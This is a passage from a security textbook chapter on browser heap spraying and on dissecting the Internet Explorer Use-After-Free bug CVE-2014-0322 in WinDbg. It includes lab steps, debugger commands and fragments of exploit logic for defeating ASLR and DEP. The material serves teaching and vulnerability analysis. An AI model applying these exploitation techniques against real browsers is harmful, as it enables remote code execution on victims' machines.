CAUTION As mentioned by Core Security, this method is really slow and is therefore not recommended because the victim will easily realize something is wrong with the browser and will close it, preventing any further execution. However, it helps to understand the concept. Check the paper for other ways to speed up the heap spray.
Every new technology comes with new features, but at the same time with new potential vectors of exploitation. This time, a canvas object was used, but other HTML elements can be created to spray the heap. It is important to mention that just because our HTML5 heap spray works does not necessarily mean it won’t be stopped by the current heap security controls. Because no malicious payload was inserted, no detection was triggered. The same situation is applicable to the remaining exercises. Keep in mind that the main goal is to explain the technique at this point.
The second technique for spraying the heap is via DOM Elements. The common old-school techniques used with JavaScript for allocating multiple BSTR strings on the heap no longer work as expected, but Peter Van Eeckhoutte from the Corelan Team came up with another technique called DEPS (DOM Element Property Spray) in February of 2013 to take JavaScript back to the heap spray world.2 The technique, as of this writing, is still successful, and this section shows you how it works, with a slightly different approach.
We will not talk about all the details of this technique here, because those are already explained by the Corelan Team on their blog. Here, we only focus on aspects relevant to this discussion. Here is Corelan’s code with some slight modifications:
As you can see in this code, we can inject our own payload using the Unicode format trick to place it in memory without being altered. The following is the representation of every Unicode code point (two bytes); notice the order of every byte is reversed in memory.
The lines labeled and will help to calculate the predictable address in memory (in this case, 0x20302228 for IE). If you change any of these values, you might still get the heap spray, but at different memory offsets, thereby affecting the reliability of the attack. The calculation at line will set the size of the chunk to be allocated (by using the substring call), which will define the predictable offsets of our shellcode in memory (heap alignment). At the same time, increasing the value at line can impact the heap spray performance, making it more detectable. Try playing with these values to understand the different results. Finally, at line we change the element used by Corelan (a button) to an acronym instead, just to establish that this technique could be applicable to other DOM Elements.
Let’s check whether the heap spray still works by using the DOM Element “acronym” instead of the button.
Go to the victim machine and attach WinDbg to IE, as usual, and then go to http://your_ip/GH4/16/2/iespray.html. After getting the alert message “spray done,” press CTRL-BREAK in WinDbg and then ALT-5 to open the Memory window. Then enter the expected address 20302228. You should land at our string “GRAYHAT_HACKING_4TH!” as expected, thus confirming our data is at a predictable address:
The DEPS technique has been ported to the Metasploit project at /opt/metasploit/apps/pro/msf3/lib/msf/core/exploit/http/server.rb, and according to the description, the consistent starting address of our shellcode will be at address 0x0c0d2020:
Also, from server.rb script, we can read the description of how to use this function:
One of the most important options is the offset; it can be adjusted so that our shellcode is aligned with the start of the heap address, if needed. Therefore, let’s use the test case found at the following URL (also found in the Lab 16-2 repository as test_case.rb) to see if it works:
https://gist.github.com/wchen-r7/89f6d6c8d26745e99e00
Copy the preceding code to our Backtrack VM:
metasploit_path/apps/pro/msf3/modules/exploits/windows/browser/test_case.rb
We have changed the shell code to the string “GRAYHAT_HACKING_4TH!” again, for demonstration purposes only:
Before running the script, make sure to set your own IP address at SRVHOST and stop Apache Web Server if running. Then execute the following:
Now go to the victim’s machine, attach IE to WinDbg (as usual), and go to the URL provided by Metasploit. You must get an alert message in your browser saying “done,” confirming the test case was executed. You can also confirm the test case was loaded in the browser by looking at the Metasploit session; you should get something like the following line (with your victim’s IP):
[*] 192.168.78.133 test_case - Sending HTML...
Now it is time to confirm our heap spray executed successfully. Press CTRL-BREAK in WinDbg and then ALT-5 to open the Memory window. Then enter the expected address 0x0c0d2020, as shown here:
Again, our string appears in the predictable address!
Automation is critical so that the lessons learned can be easily replicated in future efforts. Here, we’ve added the script to Metasploit so that every new engagement can be tested with the heap spray technique you just learned.
HeapLi2 tool was released by Chris Valasek from IOActive at the end of 2013.3 Basically, it is an improvement of the Heaplib tool (check the end of Lab 16-3 for details) created by Alex Sotirov in order to successfully perform a heap spray on IE9-IE11. As usual, you can find the scripts used in the Lab 16-3 from the book’s repository.
Here’s an extract of a script that uses the new HeapLib2 library:
Make sure to include the heapLib2.js library in your HTML. The call to heapLib2.ie will set the maximum allocation size and then will exhaust the heap memory cache blocks in order to force a new allocation. Let’s look at how this works.
As explained by Alexander Sotirov in his paper “Heap Feng Shui in JavaScript,” the cache consist of four bins, each holding six blocks of a certain size range:
Therefore, in order to make sure our payload is allocated (and therefore able to spray the heap) using the system heap without reusing the cache, we need to allocate six blocks of the maximum size per bin, leaving no available cache blocks to serve, thus forcing the next string to be allocated in the heap:
Then, HeapLib2 will allocate our payload in the heap by using randomly generated DOM attributes:
Let’s test it in our lab.
Attach IE to WinDbg, as usual, and navigate to http://your_ip/GH4/16/3/heapLib2_test.html Wait for the alert message “HeapLib2 done” to confirm the script has finished execution.
Press CTRL-BREAK in WinDbg to stop the debugger and analyze the browser’s heap. This time, we will identify the heap that allocated our payload backwards. Let’s start by searching for our string within the entire user space. Because we allocated 99 percent of the heap, this task could take a long time. Therefore, we’ll just wait for about three seconds after executing the following command and then press CTRL-BREAK to finish searching:
We can see that our string has been identified at different memory locations, so let’s pick the last one displayed (adjust the address with yours) and ask for the heap it belongs to:
So, the memory address belongs to heap 3f0000. Let’s print its statistics:
Finally, we have confirmed that we successfully allocated 99.22 percent of the available space in that specific heap with our payload.
If automation via Metasploit or other software is not possible, creating a library is also a good strategy to keep the lessons learned documented. This will allow us to add new features as soon as they become available. HeapLib2 is a good example of improvement; it keeps the same structure used in HeapLib but uses a different technique of allocation instead of using the substring function:
this.mem[tag].push(arg.substr(0, arg.length));
The new version creates new DOM attributes and sets them with the payload for allocation. This allocation technique helps the heap spray to be successfully performed in modern browsers, as shown on this lab:
Flash has been used by hackers as another method for spraying the heap via the ActionScript language. Similar to using JavaScript, a simple array can be enough to place the malicious payload at a predictable address in memory. Here is an extract of the script spray.as, available in Lab 16-4 from the book’s repository. This script was taken from www.greyhathacker.net:
This code is self-explanatory: multiple arrays are being filled with shellcode in order to be allocated at the line labeled . There are two main points to notice. The first is the chunk size: if you change this value, the guessable address 0x0c0c0c0c will be different. The second is the padding size, which is required to make sure we always land at the beginning of our ROP code. Usually, this is where the code needed to bypass DEP goes, assuming this protection has been enabled in the browser. Refer to Chapter 12 for details about DEP.
Let’s take this opportunity to look at how to compile Flash code. For this lab, we will be using the Swftools suite (check the README file for this lab for instructions on how to set it up).
Go to the line labeled in the previous code and change the hex values to anything you want (keep in mind this must be done backwards because of little-endianness). In this lab, we’ll set it to “GRAYHAT HACKING!” Again, save it as spray.as and then compile it to generate the Flash file:
as3compile spray.as
Copy the newly created spray.swf to the web directory /var/www/GH4/16/4, as well as the flash.html located in your lab’s repository. Fire up IE, go to the victim machine, and attach WinDbg to IE, as usual. Then browse to http://<your-ip>/GH4/16/4/flash.html.
After loading the page, go to WinDbg, press CTRL-BREAK, and then go straight to the address 0x0c0c0c0c:
You can see that we landed exactly at the beginning of our ROP code, at 0x0c0c0c0c, as expected. Also at 0x0c0c0c2c you can see the beginning of the Metasploit-encoded calc payload, which was inserted in the spray.as script, ready to be executed. However, as explained earlier, that requires the attacker to trigger code execution by exploiting a vulnerability in the browser. This step will be explained in Chapter 17 when we discuss the Use-After-Free vulnerability.
You can always decompile Flash code, especially when analyzing malicious files found in the wild. I recommend the Flash Decompiler Trillix from www.flash-decompiler.com. It has a demo version that allows you to decompile Flash files in a very efficient way.
Even though we are using Flash instead of JavaScript, the heap spray technique is similar: we allocate big chunks inside of an array so that they can be properly aligned at a predictable address.
During 2013 and early 2014, a heap spray technique (although probably not a new one) became a favorite for criminals releasing 0-day exploits against browsers. It employed the use of Flash integer vectors, not only to place the malicious payload in memory but also to help bypass ASLR/DEP protection. This is considered a sophisticated technique, so only the heap spray portion will be dissected here. The exploitation part is discussed in Chapter 17.
In order to explain this attack, we are going to analyze recent threats using the same technique: CVE-2013-3163 and CVE-2014-0322.
Make sure you check the README file of Lab 16-5 in the book’s repository so you have Flex SDK fully configured; this will help with compiling Flash files. We are not using as3compile as we did in the previous section because at the time of this writing it does not support vectors and will therefore throw errors during compilation.
Here is an extract of the VecSpray.as file (located in the \16\Lab\5\ directory in the repository) that shows the vectors technique:
Here you can see that Vector1 is created with the size 98688, and then at each element a new Vector2 is created with the size 0x3FE. These two sizes are crucial for the attacker in order to calculate guessable addresses where the vectors will be allocated, as well as to target a specific object in the browser with the size 0x3FE (the CMarkup object). If you change any of these values, the offsets will vary, too. In this case, the attacker realized that with those specific sizes, his vector can reliably start at the address 0x1a1b2000, so that is the address he will use during a real attack. Check Chapter 17 for more details.
As usual, let’s test to see whether our heap spray works. Compile the VecSpray.as file by executing the default compiler from Flex SDK:
mxmlc VecSpray.as
If more complex files need to be created, it is recommended that you install Flash Develop IDE from www.flashdevelop.org. It will also help to install the Flex SDK because this will allow you to debug your Flash file, determine the lines of code with errors during compilation, highlight syntax, output multiple format, and so on. If you decide to go down this path, just fire up FlashDevelop, open your Vecspray.as file (File | Open), and compile it via Tools | Flash Tools | Build Current File (or press CTRL-F8), as shown here. After running this file, you will see the result displayed in the output window, showing you the path where the .swf file was generated.
Copy the generated VecSpray.swf file to your web directory /var/www/GH4/16/5/, as well as the vector.html file located in your lab’s repository. Fire up IE, go to the victim machine, and attach WinDbg to IE, as usual. Then browse to http://<your-ip>/GH4/16/5/vector.html.
After the page is loaded, go to WinDbg, press CTRL-BREAK, and then go straight to the expected address 0x1a1b2000:
We can see that the heap spray landed at the expected address and that the first value in the buffer is the size of Vector2. We can also observe that the buffer is repeated every 0x1000 bytes. Last but not least, we can see the other values inserted at index 0, 2, and 3 are present.
At a later stage of the attack, the hacker will change the vector size in memory to be able to read and write more data and start leaking important addresses, trying to bypass ASLR (see Chapter 17 for the details).
At first glance, using integer vectors does not seem to make any sense when trying to execute remote code. However, it is a clever move made by the attackers and shows us the ways they find to accomplish their malicious actions, as you will see in more detail in Chapter 17.
It is worth mentioning an older technique by Dion Blazakis for performing a heap spray (not discussed in this chapter due to a lack of space) that is related to the use of JIT (Just-In-Time) compilers for heap spraying: www.semantiscope.com/research/BHDC2010/BHDC-2010-Paper.pdf. Also, here’s a practical example of this technique by Alexey Sintsov: dsecrg.com/files/pub/pdf/Writing JIT-Spray Shellcode for fun and profit.pdf.
We have discussed many different heap spray techniques for placing our malicious shellcode in a predictable memory address, but none of these techniques is practical in a 64-bit environment due to the bigger memory space range. A different and more efficient approach is taken by the low fragmentation heap (LFH) or front-end allocator implemented since Windows Vista and used, as needed, to service memory allocation requests. Here are some of its main features:
• It helps to reduce heap fragmentation and is therefore useful to place adjacent blocks in memory.
• The LFH cannot be enabled if you are using the heap debugging tools in Debugging Tools for Windows or Microsoft Application Verifier.
• LFH is not initially activated.
• It can be forced to be enabled to a specific size by requesting at least 18 consecutive allocations of the same size.
• It is used when allocating chunks of less than 16Kb.
• If LFH is not enabled for a specific size, the back-end allocator will be used.
• LFH is deterministic (predictable behavior).
• LFH uses the LIFO method, which in the exploit context means that the last deallocated chunk is the first allocated chunk in the next request. This feature is extremely useful when dealing with Use-After-Free vulnerabilities.
• It helps to “fill the whole” of a freed object in a more efficient way than heap spray due to the LIFO feature just described.
Behind the scenes, the RtlpAllocateHeap and RtlpFreeHeap APIs are called when the back-end allocator is used, and the RtlpLowFragHeapAllocFromContext and RtlpLowFragHeapFree APIs are called when the front-end allocator (LFH) is used.
Here is a graphical example of how LFH works, using a bin size of 256 bytes:
You can see that Chunk 4 (CH4) got the same address used by Chunk 2 (CH2). This can be used maliciously by an attacker in order to replace the content of a freed object and gain execution when a Use-After-Free vulnerability is triggered.
However, LFH is more complicated than this. If you want more in-depth details about LFH, refer to Chris Valasek’s great research on this topic.4 We’ll implement this technique in Chapter 17 when discussing the Use-After-Free vulnerability.
In this chapter, you learned that heap spray has evolved in order to keep working in browsers via JavaScript; not only that, it has been ported to other web technologies such as HTML5 and Flash with successful results. You also learned that using heap spray is not the only way to place shellcode in memory at a predictable address. A more efficient way to do this is to use the low fragmentation heap (LFH).
It will be interesting to see how heap spray continues to evolve given the latest protection added in browser, such as the isolated heap (see the “For Further Reading” section at the end of this chapter). In the meantime, make sure you perform the labs in this chapter so that you are up to speed and ready for the next bypass technique from hackers.
1. Muttis, Federico, and Anibal Sacco (Core Security) (2012, October 3). “HTML5 Heap Spray.” Retrieved from exploiting stuff: exploiting.wordpress.com/2012/ 10/03/html5-heap-spray-eusecwest-2012/.
2. Corelan Team (2012, February 19). “DEPS – Precise Heap Spray on Firefox and IE10.” Retrieved from Corelan: www.corelan.be/index.php/2013/02/19/deps-precise-heap-spray-on-firefox-and-ie10/.
3. Valasek, Chris (2013, November). “HeapLib2.” Retrieved from IOActive Labs Research: blog.ioactive.com/2013/11/heaplib-20.html.
4. Valasek, Chris. Understanding the Low Fragmentation Heap. Retrieved from: illmatics.com/Understanding_the_LFH.pdf.
Canvas Handbook www.bucephalus.org/text/CanvasHandbook/CanvasHandbook.html.
DEPS ported to Metasploit community.rapid7.com/community/metasploit/blog/2013/03/04/new-heap-spray-technique-for-metasploit-browser-exploitation.
“Heap Feng Shui in JavaScript” (Alexander Sotirov) www.phreedom.org/research/heap-feng-shui/heap-feng-shui.html.
“Heap Spray Demystified” (Corelan Team) www.corelan.be/index.php/2011/12/31/exploit-writing-tutorial-part-11-heap-spraying-demystified/.
“Isolated Heap for Internet Explorer” (TrendMicro) blog.trendmicro.com/trendlabs-security-intelligence/isolated-heap-for-internet-explorer-helps-mitigate-uaf-exploits/.
“Nozzle: Runtime Heap Spray Detector” (Microsoft) research.microsoft.com/en-us/projects/nozzle/.
WinDbg configuration blogs.msdn.com/b/emeadaxsupport/archive/2011/04/10/setting-up-windbg-and-using-symbols.aspx and blogs.msdn.com/b/cclayton/archive/2010/02/24/how-to-setup-windbg.aspx.
This chapter will teach you how to analyze Use-After-Free vulnerabilities found in recent zero days during 2013 and 2014.
In this chapter, we cover the following topics:
• Use-After-Free (UAF) overview:
• Dissecting UAF
• Leveraging UAF
CAUTION It is important to realize that all different addresses calculated in the following labs will certainly be different from those in your environment; however, the results should be the same.
Refer to Chapter 16 before moving forward for the instructions to set up and configure WinDbg debugger.
Because Internet Explorer has been the main target for hackers in 2014, we will focus on attacks against this browser affecting versions 9, 10, and 11. As mentioned in the previous chapter, here are the three main steps involved during browser exploitation:
1. Load shellcode in memory at a predictable address.
2. Force an object to be freed and then overwrite it with one that includes a virtual table pointer (VPTR) linked to a fake vtable (virtual table), pointing to the shellcode loaded in step 1.
3. Trigger a vulnerability in the browser to reuse the freed object (which now has malicious pointers inserted by the attacker in step 2) and redirect execution flow to the shellcode loaded in memory in step 1.
Look at the following diagram to get a better understanding as to where we are at this point. This chapter covers step 2 to step 3:
As its name implies, the Use-After-Free vulnerability is triggered when an object in memory is freed and then referenced later by the application. So, you might be wondering what’s wrong with that? If the attacker can control the freed object, they will gain code execution at the time it is being reused.
In IE10 and IE11, Microsoft added protection from UAF. Called Virtual Table Guard (VTGuard), it is for some classes within mshtml.dll.1 It acts similar to cookie check protection, but is useless in the scenario described in this chapter. However, after CVE-2014-0322, Microsoft came up with a new solution called Isolated Heap.2 The idea is that freed objects are reallocated inside an isolated heap and therefore cannot be controlled by the attacker.
In order to examine this technique, we’ll use the HTML code from the public exploit related to CVE-2014-0322. Note that this code is slightly modified because we overwrote the freed object via the LFH technique (see section “Leveraging Low Fragmentation Heap” in Chapter 16).3
In order to understand how UAF works, copy the file cve-2014-0322-LFH.html from Lab 17-1 in the repository to your web server at /var/www/GH4/17/1/. Here is an explanation of its code:
Inside the Yamie() function, the code makes sure that EMET (refer to Chapter 13 for info about the EMET Toolkit) is not enabled on the victim’s machine by calling the developonther() function. Here is the logic:
It will try to load EMET.dll from a specific path and then will check whether the error code is equal to -2147023083, which means “the specified resource type cannot be found in the image file.” In other words, it does exist, but there were some errors while processing it. If this happens, EMET is present and the script stops execution.
As we move down the code, the next step is to set up an event handler to call the fun function as soon as any change is detected within the <script> block. Therefore, the function is executed when we append the SELECT element.
Let’s analyze the code inside the fun function that triggers the Use-After-Free vulnerability:
The first line in the code defines the number of allocations, which is 19 (0x13). In this case, 18 allocations are needed to activate LFH (for the bucket size equal to 0x340, divided by 2 because it is stored in Unicode format) and an extra one to overwrite the freed object, as you will see later.
NOTE The number of allocations needed to activate LFH can be slightly different and depends on the target being exploited. In other scenarios, we have seen that only 16 requests are needed, so feel free to play with this number.
A buffer will be created where most of its contents will have the value 0x1a1b1ff0 (after the subtraction) needed to redirect the execution flow, as you will see later. Then, the CMarkup object is freed and a call to CollectGarbage() will force the deletion of any unreferenced objects (this is not always needed but has been added as a double-check). Right after the object has been freed, it will be reused via the LFH technique and then will fill the object with the malicious pointers , trying to redirect the execution flow to the attacker-controlled memory offset (placed via heap spray at 0x1a1b2000, explained later).
Before we move forward, in case you want to debug the JavaScript code in order to understand it better, the following section describes how to do it.
If you want to debug the JavaScript code, you have many options. One of them is to follow these steps (tested on IE10):
1. Browse to the web server directory where your HTML page is located, in this case, http://<your-ip>/GH4/17/1/.
2. Enable Debugging: Open the Developer Tools window by pressing F12 or by selecting Alt | Tools | F12 Developer Tools. Then select the Script tab and click the Start Debugging button, as shown here:
3. Set a Breakpoint: Browse to http://<your-ip>/GH4/17/1/cve-2014-0322-LFH.html. When the alert message pops up with the text “Low Fragmentation Heap…,” do not click the OK button. You first need to switch to your debugger window (where the JavaScript code should already be displayed) and set a breakpoint at the desired line (by double-clicking the line). In the illustration preceding this step, a breakpoint is set at line 78.
4. Now click the OK button of the alert in the browser, and your breakpoint will be hit. From there, you can step into (F11) the remaining instructions as in any other debugger.
NOTE Another option is to install the Microsoft Script Debugger; check the README file for Lab 17-1 for details.
This section explains how to dissect Use-After-Free exploits in the same environment used in Chapter 16 (Windows 7 SP1 with IE 10.0.9200.16798).
When analyzing browser vulnerabilities, the preferred debugger is WinDbg (refer to the section “Attaching the Browser to WinDbg” in Chapter 16). The debugger’s symbols help you understand the code better, and it comes with menu features such as Page Heap (activated via gflags.exe), which aids in analyzing these kind of vulnerabilities.
NOTE When a full Page Heap is enabled in the browser (via gflags in WinDbg) for better debugging information, most of the time the crash occurs before the vulnerable function is hit. However, without this feature enabled, we were able to reproduce the vulnerability, and therefore no Page Heap feature is used in this chapter.
Lab 17-1: Dissecting UAF, Step by Step NOTE This lab, like all of the labs, has a unique README file with instructions for set up. See the Appendix for more information.
Here are the main steps to follow when analyzing UAF:
1. Find the vulnerable function.
2. Find the type of freed object being exploited.
3. Find the address of the freed object in memory.
4. Understand how the object is being freed.
5. Overwrite the freed object’s address space.
6. Understand the vulnerability.
Go to the victim machine, attach WinDbg to IE, as usual, and then browse to http://<your-ip>/GH4/17/1/cve-2014-0322-LFH.html.
After clicking OK in the pop-up alert message, we get the following exception in WinDbg:
By looking at the output, it is clear that the crash happened at the MSHTML!CMarkup::UpdateMarkupContentsVersion function and that EAX is pointing to 0x1a1b1ff0, which matches the calculation we saw in the earlier JavaScript code:
The reason 0x10 was subtracted can be seen in the crashed instruction, where an object is trying to call a function located at offset +0x10h from EAX:
The crash is occurring because there is no memory allocated at address 0x1a1b2000. However, the most scary part is that the attacker forced the browser to point to that location, which means that if the attacker can put their own content at that address via heap spray (as shown in Lab 16-5), they might be able to gain code execution, as shown later in this chapter.
Let’s disassemble some instructions before the crash (EIP points to the crash instruction) by using WinDbg ub command (where b stands for “backwards,” per the following Microsoft definition):
When debugging sooner or later you will need to disassemble code to get a better understanding of that code. By disassembling the code, you get the mnemonics translated from the 0s and 1s that constitute the binary code. It is a low level view of the code, but a higher level than seeing just numbers.
Now we know that the EAX value was assigned via [edx+0ACh], which help us to understand that this register is supposed to hold a virtual function (or method) from an unknown-type object.
So let’s check what type of object EDX is pointing to:
CAUTION Keep in mind that some addresses, such as the EDX value, will be different in your environment. However, the steps are still the same.
So, the EDX content was stored in a heap that holds a size of 0x340. Does this size ring any bells? It is the size of the CMarkup object used by the malicious JavaScript explained earlier:
var d = b.substring(0, (0x340 - 2) / 2);
Therefore, let’s confirm it holds the malicious data by printing its content:
This means that the crash happens when trying to access a pointer (VPTR) to a vtable inside the CMarkup object. But, what caused the browser to try to reuse it? Keep reading!
Without leaving the WinDbg session, let’s start by looking at the execution flow that lead to the crash. This can be done by printing the call stack and function arguments passed with the kb command:
For brevity, just the last six functions were printed, starting with InsertElement, all the way up to NotifyElementEnterTree, before calling the function UpdateMarkupContentsVersion, which causes the crash.
We can also see two important columns: RetAddr shows the next instruction inside the caller after the function is processed. For example, in the first row we can see that the return address is 0x657a6ecd, which is the next instruction inside NotifyElementEnterTree after UpdateMarkupContentsVersion is executed. Following the same logic, the return address 0x657a75e4 in the second row is the next instruction inside InsertSingleElement after NotifyElementEnterTree is executed. This way, we can trace back all the callers in the chain. The other important column, Args to Child, displays the first three parameters passed to each function.
Following the preceding explanation, the function UpdateMarkupContentsVersion was called inside NotifyElementEnterTree and received the already freed object at address 0x086c23d8 in its third argument. If we keep looking backwards, the NotifyElementEnterThree also receives the same object in its first argument via InsertSingleElement, but without being freed yet, which means the object is probably freed inside NotifyElementEnterThree. To find out, we can set a breakpoint just before the call to this function. Let’s disassemble the same code backward from the returned address:
Write down the address before the call: 0x675c75de (note that this will be different in your system). Because it will be used constantly, we’ll call it ebx_cmarkup. We can see that the freed CMarkup object is pushed via the ebx register.
Now restart WinDbg and IE. When the alert message saying “Low Fragmentation Heap…” is displayed in the browser, go to WinDbg and press CTRL-BREAK, set the breakpoint on the ebx_cmarkup address, and let it continue:
We go back to the browser and click the OK button in the alert box to stop at the breakpoint:
Notice here that EBX points to our CMarkup object, where 0x673f4208 is the pointer (VPTR) to the vtable:
We just found our CMarkup object address in memory!
Now that we have the address holding our CMarkup object (at EBX), let’s print out the stack trace that triggers the deletion of that object by running the following command:
The instruction entered says to stop on the RtlFreeHeap call when the third parameter is equal to the address of our object stored at EBX and then print the stack trace; otherwise, keep going. Here’s the result after hitting the breakpoint:
We just got the stack trace that freed the CMarkup object, starting at the call
MSHTML!CFastDOM::CHTMLElement::Trampoline_Set_outerHTML
which helps us realize that it was triggered by the malicious JavaScript explained earlier:
this.outerHTML = this.outerHTML
We also learn that the CMarkup::Release call is made inside the function MSHTML!InjectHtmlStream, which eventually will lead to the call to RtlFreeHeap, as long as the reference counter of the CMarkup object is equal to 0 (this will be explained in detail in the next section).
In the previous section, you saw how the CMarkup object is being deallocated from memory. Right after that, multiple objects with the same size as the CMarkup object (0x340) will be created by the malicious JavaScript code explained earlier. Thanks to the “last-free, first-allocated” functionality of Low Fragmentation Heap, the address of the CMarkup object just released will be reallocated to one of the new fake objects created because the size is the same, allowing the attacker to write their own data on it. Let’s look at the moment when the object is overwritten.
Restart WinDbg and set the breakpoint on the ebx_cmarkup address (as shown earlier); then press F11 to step into the function NotifyElementEnterTree. After some instructions, we will realize that our freed object is copied to the register esi at
67616d6d 8b7508 mov esi, dword ptr [ebp+8]
Now, the function MSHTML!CElement::HandleTextChange found at the address 6e35 relative to the base one is the one overwriting the freed CMarkup object. Let’s confirm this by stepping over (F10) that call (keep pressing F10 until you get to it):
XXXX6e35 e8891a3100 call MSHTML!CElement::HandleTextChange (61a388c3)
Before stepping over, let’s print the contents of our CMarkup object (ESI):
Press F10 to go over this function and then print the contents of ESI again:
The freed CMarkup object’s memory space was just overwritten with attacker-control data that essentially is forcing the virtual table pointer (VPTR) to point to 0x1a1b1ff0. If we keep debugging, eventually the vulnerable function will be called at 67616ec8 (notice that the overwritten object pointed to ESI is copied to EDX now):
Then, inside the vulnerable function, the overwritten VPTR is accessed, causing the crash because no memory is allocated at the address 0x1a1b2000, as we already know:
So, we now understand the whole process that leads to the crash, but the main question is still unanswered: what causes the browser to reuse the freed object?
Most of the time, the UAF vulnerabilities are exploited by forcing the browser to free a specific object, but without removing its reference from a list of active objects, thus causing the application to try to reuse that reference, in which case it is already overwritten with malicious data, giving the attacker control of the application’s flow.
Every object has two important methods, called AddRef and Release. In our scenario, these would be
AddRef will increment the reference counter of the CMarkup object, and Release will decrement the same counter. When the reference counter is equal to zero, RtlFreeHeap is called in order to deallocate the object from memory.
For every AddRef, there must be a corresponding Release call. If we have an extra Release call without its corresponding AddRef, the object reference counter could be set to zero, causing the object to be deleted from memory, but without its reference being removed from the list of active objects. This is what causes the vulnerability, so let’s look at it in detail.
We are going to start by getting the address of our CMarkup object in memory, as explained in the “Find the Address of the Freed Object in Memory” section. After hitting our breakpoint, EBX points to 081d8898, as shown here:
In the section “Understand How the Object Is Being freed,” you learned that our object is freed inside the MSHTML!InjectHtmlStream call. So, let’s set a breakpoint there and let it go:
As soon as our breakpoint is hit, we are going to be inside the function pointing to the first instruction:
Let’s trace how many AddRef and Release calls are made to our CMarkup object located at 081d8898 by setting the following breakpoints:
Every time we hit our breakpoint, the contents of our object structure will be displayed. Finally, we set a breakpoint when our object is about to be freed:
bp ntdll!RtlFreeHeap “.if (poi(esp+0xc) == 081d8898){kb} .else {gc}”
Let’s list our breakpoints to make sure we have the same ones (as usual, the address of the object will be different for you):
NOTE You can always delete all breakpoints in WinDbg (in case you saved them in the workspace) by running the command bl to list the breakpoints and bc <br number> to delete the desired number.
After continuing execution, we hit our AddRef breakpoint:
Located at 081d8898+4 is the object’s reference counter set to 1, which is the default when the object is created. If we step into the function a little bit, we can see that the counter is going to be incremented:
67469956 ff4704 inc dword ptr [edi+4]
And we can confirm this by printing our object structure again:
The same process takes place when calling Release, but in this case inside the PrivateRelease call (and obviously the value is decremented):
Keep running the program and checking the reference counter value; you will realize that two calls will be made to AddRef and three calls to Release, where the last one will set the reference counter to zero, taking us to the RtlFreeHeap breakpoint, as expected.
As explained before, the CMarkup object is forced to be freed because its reference counter is set to zero, but its reference is left intact in the list of active objects, thus causing the vulnerability.
This shows the power of WinDbg when analyzing advanced exploits. This lab helped explain how to use WinDbg to step into the code, disassemble instructions, set conditional breakpoints, display memory content at a specific offset, and print the execution flow in the stack when tracking a specific action.
Now that we understand how UAF works, let’s see how attackers can leverage this vulnerability to gain code execution. During the crash, we saw the following output:
The instruction that is causing the crash does not look like a good candidate to gain remote execution; normally, a good one would be something like a call to the memory controlled by the attacker:
call dword ptr [eax+10h]
But instead we have an increment operand. So, how come the attacker was able to gain remote execution from there? Let’s find out!
In a real scenario, the attacker would have been able to place their own malicious data at the memory address 0x1a1b2000, as you saw in the Lab 16-5. Here’s an extract of the Heap spray code to refresh your mind:
As a quick reminder, the number of integer vectors created is equal to 98688, and the size of each vector is equal to 0x3FE.
NOTE This exercise is provided as an example rather than as a lab due to the fact that in order to perform the steps, malicious code is needed.
Let’s now join the malicious JavaScript that triggers the vulnerability and the malicious flash file that performs the heap spray (and other clever actions to gain code execution) to see what the attacker was able to accomplish.
Before we run the attack, you need to understand some important points concerning this scenario. First, the file RCE-Flash-JS.html will have the JavaScript code to trigger the vulnerability described in the previous section (cve-2014-0322-LFH.html), but also will load a malicious Flash file called Tope.swf. Actually, the Flash will drive the execution. After performing the heap spray, it will call the JavaScript function Yamie() to trigger the vulnerability; switching from Flash to JavaScript code can be done with the following call:
flash.external.ExternalInterface.call(“Yamie”, “aaaaaaaaa”);
It is important to mention that after the JavaScript code is executed, the Flash file will gain back control of the application to perform some interesting actions. Therefore, we’ll reproduce the attack. Because the address at 0x1a1b2000 is supposed to be allocated in memory (thanks to the Flash heap spray), there shouldn’t be a crash in IE this time.
We browse to the file http://<your_ip>/GH4/17/2/RCE-Flash-JS.html, and once a pop-up message saying “Remote Code Exec…” is displayed, we switch to WinDbg, press CTRL-BREAK, and set a breakpoint at the vulnerable function:
After clicking the OK button in the browser, we stop at the breakpoint inside the function and just a few instructions away from the crash:
Let’s step into the code (by pressing F11) until we reach the vulnerable instruction, and before executing it, we’ll print the content of address 0x1a1b2000:
We can see it is allocated with the contents of the integer vectors created by the Flash file, where the first double word (0x3fe) represents the size of the vector. This time, no crash will be triggered, so we press F11 to execute the increment instruction and print the contents again:
No crash! So, what happens then?
The size of the vector was incremented by 1, so it is possible to read or write a double word (4 bytes) beyond the end of the current vector in memory, which turns out to be the size of the next vector. So what does this mean? The attacker can change the size of the next vector to any value (this is accomplished via the Flash code after the JavaScript has finished its execution). The Flash Action Script will search for the vector in memory whose size was just modified with the value 0x3ff by executing the following code:
Here, the attacker is trying to find the vector affected after the vulnerability is triggered by looping through all the vectors created (total of 98688), trying to find the one with the size bigger than 0x3FE. Once it is found, the attacker can overwrite a double word beyond that vector affecting the size of the next vector. This is done with the following code:
We can see that the size of the next vector is located at index 0x3FE (keep in mind the index starts at zero) and is overwritten with a bigger value equal to 0x3FFFFFF0, so the instructions could be translated to this:
this.s[<vector_modified_in_memory>][0x3FE] = 0x3FFFFFF0
We can also see that a base address is being calculated, which will be explained in the next section. Here’s a diagram explaining this process:
Now that we understand the whole picture, let’s reload our page to confirm the size of the vector that has been altered:
http://<your_ip>/GH4/17/2/RCE-Flash-JS.html
After we load the page, no crash will be triggered, as expected. Therefore, let’s go to WinDbg, press CTRL-BREAK to analyze the state of the browser, and print the size of the current vector affected again. It will have a value equal to 0x3ff, as shown here:
Now, if we print the size of the next vector, which is located at address 0x1a1b3000, we get a bigger size equal to 0x3ffffff0:
We can see that the size of the next vector has been changed, as expected. This will help the attacker read big chunks of memory in order to leak the base address of the loaded modules in memory and thus bypass the ASLR security mechanism (referring to the section “Bypassing ASLR” in Chapter 13). In the following code, the attacker has found the KERNEL32 module base address:
If we convert the value 1314014539 to hex, we get 0x4E52454B, which is the reverse order (due to little-endian) of the string “KERN”, and following the same process, 842222661 is equal to “EL32”. Therefore, t1 + t2 = “KERNEL32".
Here’s another chunk that finds the NTDLL module:
In this case, t1 can be either “NTDL” or “ntdl”, and from here the known relative virtual addresses from those modules will be used successfully for defeating ASLR. The next step is to bypass DEP (see the section “Bypassing DEP” in Chapter 13) in order to gain code execution.
The following code will try to find the API ZwProtectVirutalMemory, which changes the protection of virtual memory in the user mode address space, giving execution permissions to the attacker for their malicious code:
1869762679 = “sPro”
1952671092 = “tect”
1953655126 = “virt”
1298948469 = “ualM”
Here:
1917876058 = “ZwPr”
1667593327 = “otec”
1919506036 = “tVir”
1818326388 = “tual”
1869440333 = “Memo”
